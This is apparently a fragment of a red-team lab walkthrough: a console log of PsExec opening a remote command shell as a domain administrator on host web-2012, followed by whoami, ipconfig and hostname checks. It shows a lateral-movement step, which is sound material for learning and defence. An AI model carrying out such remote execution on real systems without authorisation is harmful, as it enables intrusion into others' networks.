 PS C:\Users\susan\Desktop> .\PsExec-tool.exe \\web-2012.redteam.com cmd
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
redteam\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.10.10.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{43EA14E7-B3B8-47C2-A536-4539DCF2DB36}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>hostname
web-2012